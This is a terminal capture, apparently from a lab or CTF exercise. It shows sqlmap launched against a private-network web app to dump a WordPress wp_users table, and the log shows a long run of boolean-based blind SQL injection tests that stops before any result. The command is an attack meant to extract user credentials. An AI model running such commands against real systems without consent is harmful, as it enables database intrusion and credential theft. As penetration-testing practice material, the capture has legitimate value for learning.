 [root@kali:~# sqlmap -u 'http://192.168.1.111:5000/?match=1' --dbms mysql --level 5 --risk 3 -D wordpress -T wp_users --dump ]
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.0.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:10:45
[20:10:45] [INFO] testing connection to the target URL
[20:10:45] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[20:10:45] [INFO] testing if the target URL is stable
[20:10:46] [INFO] target URL is stable
[20:10:46] [INFO] testing if GET parameter 'match' is dynamic
[20:10:46] [WARNING] GET parameter 'match' does not appear dynamic
[20:10:47] [INFO] heuristic (basic) test shows that GET parameter 'match' might be injectable (possible DBMS: 'MySQL')
[20:10:47] [INFO] testing for SQL injection on GET parameter 'match'
[20:10:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:10:47] [WARNING] reflective value(s) found and filtering out
[20:10:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[20:11:13] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[20:11:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[20:11:34] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)'
[20:11:45] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment) (NOT)'
[20:11:53] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[20:11:54] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL) (original value)'
[20:11:54] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[20:11:54] [INFO] testing 'Boolean-based blind - Parameter replace (CASE) (original value)'
[20:11:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:12:00] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:12:09] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)'
[20:12:15] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:12:24] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[20:12:33] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[20:12:42] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[20:12:51] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[20:13:02] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[20:13:11] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[20:13:20] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[20:13:20] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace (original value)'
[20:13:21] [INFO] testing 'MySQL < 5.0 boolean-based blind - Parameter replace'
[20:13:21] [INFO] testing 'MySQL < 5.0 boolean-based blind - Parameter replace (original value)'
[20:13:21] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[20:13:22] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[20:13:22] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[20:13:22] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[20:13:23] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[20:13:23] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[20:13:23] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[20:13:23] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[20:13:24] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[20:13:25] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'